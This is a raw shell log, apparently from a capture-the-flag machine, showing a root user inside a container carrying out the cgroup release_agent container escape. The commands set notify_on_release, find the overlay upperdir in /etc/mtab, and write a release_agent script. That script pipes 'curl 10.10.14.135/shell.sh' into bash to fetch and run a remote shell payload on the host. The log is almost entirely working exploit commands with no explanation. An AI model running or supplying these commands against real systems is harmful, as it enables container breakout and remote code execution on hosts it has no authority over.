 root@gitlab:/tmp# d=`dirname $(ls -x /s*/fs/c*/*/r* |head -n1)`
d=`dirname $(ls -x /s*/fs/c*/*/r* |head -n1)`
root@gitlab:/tmp# mkdir -p $d/w;echo 1 >$d/w/notify_on_release
mkdir -p $d/w;echo 1 >$d/w/notify_on_release
root@gitlab:/tmp# t=`sed -n 's/.*\perdir=$[^,]*$.*/\1/p' /etc/mtab`
t=`sed -n 's/.*\perdir=$[^,]*$.*/\1/p' /etc/mtab`
sed: -e expression #1, char 26: invalid reference \1 on `s' command's RHS
root@gitlab:/tmp# t=$(sed -n 's/.*upperdir=\([^,]*\).*/\1/p' /etc/mtab)
t=$(sed -n 's/.*upperdir=\([^,]*\).*/\1/p' /etc/mtab)
root@gitlab:/tmp# echo $t/c >$d/release_agent;printf '#!/bin/sh\ncurl 10.10.14.135/shell.sh
 | bash' >/c;
<'#!/bin/sh\ncurl 10.10.14.135/shell.sh | bash' >/c;
root@gitlab:/tmp# chmod +x /c;sh -c "echo 0 >$d/w/cgroup.procs";
chmod +x /c;sh -c "echo 0 >$d/w/cgroup.procs";
root@gitlab:/tmp#